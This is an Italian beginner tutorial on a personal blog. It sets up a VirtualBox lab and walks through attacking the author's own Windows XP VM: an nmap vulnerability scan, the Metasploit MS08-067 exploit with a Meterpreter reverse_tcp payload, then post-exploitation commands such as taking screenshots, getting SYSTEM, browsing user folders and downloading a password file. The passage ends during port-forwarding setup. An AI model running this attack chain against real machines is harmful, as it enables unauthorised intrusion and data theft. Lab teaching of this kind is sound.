sabato, 26 Aprile 2025
PetarKaran.it

[Kali Linux] Sfruttare le vulnerabilità di Windows XP utilizzando Metasploit (per pinguini esordienti)

Il nostro obiettivo è imparare sfruttare Metasploit (framework di penetration testing) e Meterpreter (payload avanzato incluso in Metasploit), per ottenere accesso a sistemi Windows ed in particolare a Windows XP nel nostro esempio. Quello che vedremo saranno le modalità di ricognizione (con nmap), analisi delle vulnerabilità e l’ottenimento di un accesso privilegiato sul sistema bersaglio (privilege escalation)

Anzitutto predisponiamo il nostro laboratorio di esercitazione, per cui avremo bisogno:

  1. Un disco di installazione di Windows XP Pro SP2 (usato nel mio caso)
  2. Una iso di Kali Linux 2025.1a
  3. VirtualBox per l’ambiente di virtualizzazione

Sia Kali che WinXP si trovano sulla medesima rete con NAT di VirtualBox. In questo caso non ci dovremo preoccupare quindi di superare le difese di un firewall o proxy frapposti tra l’attaccante (Kali) e il bersaglio (WinXP).

Cominciamo anzitutto preparando le nostre macchine virtuali. Per Kali avremo le seguenti impostazioni:


Mentre per Windows XP le seguenti:


Le impostazioni delle singole macchine virtuali possono cambiare in base alle esigenze.

Adesso ci posizioniamo su Kali e apriamo il terminale. La prima cosa che vogliamo fare è identificare il nostro indirizzo IP (che sarà anche l’indirizzo dell’attaccante). Digitiamo ip a

Vedremo una situazione simile alla seguente:


Quindi la nostra macchina Kali si trova all’indirizzo 10.0.2.4

Facciamo l’operazione medesima su WinXP premendo WIN+R e poi digitando cmd. Nel prompt di comandi digitiamo ancora ipconfig e vedremo qualcosa di simile a quanto segue:


Quindi la nostra macchina WinXP si trova all’indirizzo 10.0.2.5


ATTENZIONE! Per facilitare l’operazione (ci piace vincere facile) disattiviamo il firewall su Windows XP

A questo punto torniamo su Kali e cominciamo la nostra ricognizione. Anzitutto scansioniamo WinXP utilizzando nmap.

Per farlo digitiamo nel terminale il seguente commando:

namp -A --script vuln 10.0.2.5 -Pn

Su questo comando dobbiamo fare un po’ di precisazioni:

  • -A esegue una scansione aggressiva, includendo il rilevamento del sistema operativo (-O), la versione dei servizi (-sV), lo script scanning (-sC) e il traceroute. Questo tipo di scansione è ideale per ottenere una visione dettagliata del bersaglio, benché rischi di rendere più visibile il tentativo di attacco (principalmente perché genera più traffico, quindi va usata con cautela)
  • --script include invece l’uso di script specifici per verificare la presenza di vulnerabilità ed ottenere informazioni dettagliate in merito
  • -Pn disabilita il ping iniziale verso il host bersaglio, assumendo quindi che il host sia attivo e facendo procedere Nmap alla scansione delle porte ecc. Il comportamento normale di Nmap prevede invece l’invio di richieste ICMP (ping) per verificare lo stato di attività del host, che però, molto spesso per ragioni di sicurezza, bloccano le richieste ICMP. I ping inoltre rendono visibili la scansione al bersaglio

In questo caso otterremo numerose informazioni interessanti:


Otterremo inoltre informazioni anche sulle vulnerabilità, che poi sono quelle che stiamo cercando:


Dalla scansione notiamo i seguenti dettagli importanti:

  • Sono aperte le seguenti porte TCP 21, 135, 139 e 445
  • Il sistema operativo è Windows XP SP2 o SP3 (grazie! questo ovviamente lo sapevamo già!)
  • Il sistema operativo risulta esposto alle seguenti vulnerabilità: smb-vuln-ms08-067 e smb-vuln-ms17-010

La prima è quella che ci interessa, cioè la CVE-2008-4250. Questa riguarda servizi di Microsoft Windows 2000 SP4, XP SP2 e  SP3, Server 2003 SP1 e SP2, Vista Gold e SP1, Server 2008 e Windows 7 Pre-beta.

Per quanto riguarda la seconda si tratta della vulnerabilità CVE-2017-0143. Questa riguarda invero diversi sistemi operativi, anche al di là di WindowsXP (tra cui Windows 10, Windows 7, Windows 8.1, Windows Vista, Windows Server 2008, 2012 e 2016)

Detto tutto questo è l’ora di passare all’attacco utilizzando Metasploit e Meterpreter.

Sul terminale di Kali digitiamo: msfconsole

Si aprirà qualcosa di simile (con tanto di humor linuxiano)

A questo punto cominciamo cercando la vulnerabilità che ci interessa (ricordiamoci che è la smb-vuln-ms08-067) digitando: search ms08

Vedremo qualcosa di questo genere:


Quello che ci interessa è exploit/windows/smb/ms08_067_netapi

Digitiamo quindi use exploit/windows/smb/ms08_067_netapi

In questo modo utilizzeremo lo script relativo a questo exploit. Il sistema normalmente ci dirà che non abbiamo configurato alcun payload (il pacchetto “infetto” che vogliamo utilizzare per stabilire la nostra presenza nel sistema bersaglio). Quello che viene caricato di predefinito è il windows/meterpreter/reverse_tcp

Questa è una delle opzioni più utilizzate nel fremework Metasploit per ottenere accesso a sistemi Windows (Attenzione! Se dopo windows trovate x64 vuol dire che stiamo caricando un payload per sistemi a 64bit!) perché stabilisce una connessione inversa (Reverse TCP), bypassando così potenziali firewall o NAT, perché la connessione viene stabilita BERSAGLIO -> ATTACCANTE anziché viceversa.

Il nostro sistema con Windows XP è però un sistema a 32 bit, quindi se non fosse già impostato quello giusto, dobbiamo cambiare questa impostazione. Digitiamo quindi:

set payload windows/meterpreter/reverse_tcp

A questo punto vediamo le opzioni da configurare digitando show options


Qui vediamo i parametri che possiamo impostare. Cominciamo dal host remoto (RHOSTS ossia il bersaglio) digitando:

set RHOST 10.0.2.5

Possiamo eventualmente cambiare la porta su cui il bersaglio dovrebbe mettersi in ascolto (di predefinito è la 4444), ma in questo caso questo cambio non è necessario.

Fatto tutto questo siamo pronti ad eseguire l’attacco digitando exploit

Se tutto è andato bene troveremo una risposta di questo genere:

Metasploit ci informare che è stata aperta una sessione di Meterpreter. Faccio notare che a questo punto abbiamo aperta la console di meterpreter.

Vediamo ora un po’ di comandi che possiamo eseguire dentro meterpreter, sulla sessione aperta.

1. Screenshot dello schermo che vede l’utente connesso


Anzitutto digitiamo screenshoot per vedere il desktop di Windows XP. Dovremmo vedere qualcosa di simile:

Troveremo il file nella nostra home:

Se lo apriamo vediamo esattamente ciò che vede l’utente in quel momento sul desktop del proprio computer.

2. Guida a tutti i comandi

Digitiamo help per ottenere la guida a tutti i comandi possibili

3. Comandi di base sullo stato del sistema

Digitiamo sysinfo per ottenere informazioni dettagliata sul sistema.


Utilizzando invece getuid possiamo visualizzare l’utente con il quale siamo connessi attualmente.

Notiamo come in questo caso siamo connessi con l’utente NT AUTHORITY\SYSTEM, per cui stiamo operando a livello di sistema.

4. Comandi per gestire i file

Utilizziamo ls per visualizzare l’elenco dei file nella posizione corrente e cd per muoverci tra le cartelle.


Scopriamo che ci troviamo dentro a system32, per cui ci spostiamo sul C: digitando due volte cd ..

In questo modo siamo risaliti indietro di due posizioni e ci siamo messi dentro C:, adesso digitiamo cd Documents\ and\ Setting\\

E’ possibili utilizzare il tasto tabulazione per completare i comandi.


In questo modo stiamo esplorando il contenuto delle cartelle degli utenti del computer. Creiamo ora su Windows XP un file che facciamo finta si una file delle password del nostro utente mario.



Il file si trova sul desktop di WinXP, andiamolo ad individuare da Kali:


Adesso scarichiamo il file digitando: download password.txt

Il file scaricato si trova nella nostra home su Kali:

Andandolo ad aprire troviamo il medesimo file che avevamo creato su WinXP:


Per caricare un file utilizziamo upload. Questo comando fa riferimento alla posizione della home del nostro utente, per cui possiamo passargli file relativi a quella cartella oppure con il percorso assoluto. Creiamo anzitutto un file test.txt con dentro del testo in questo modo:


Adesso sulla console di meterpreter digitiamo: upload test.txt

Il file è stato caricato nella posizione che avevamo raggiunto su WinXP a partire dalla home di Kali.


5. Comandi di rete

Usando ipconfig possiamo vedere la configurazione della rete del sistema bersaglio.

Adesso vogliamo creare, per test, un server Apache/PHP sul computer con Windows, che risponda ad un servizio web sulla porta 80. Da dentro Kali andiamo a scaricare EasyPHP 17.0 Lite.

Questo ci servirà per capire l’utilizzo del comando portfwd che serve a configurare il port forwarding.

Rechiamoci a questo indirizzo e aspettiamo il download di EasyPHP-Devserver-17.0-lite-setup.exe


Una volta scaricato spostiamolo sulla home:

